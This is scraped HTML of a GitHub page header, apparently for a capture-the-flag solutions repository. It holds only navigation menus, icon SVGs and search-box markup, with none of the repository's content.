<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="+299JgXN5EFPm9w+XsW6s8SshmM0/gp8Z8yEdxPNZ0Xf64/UmzfwUqFfGt3ZzS4chQ9BDXIJ+jQd/F/6HwaLxA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 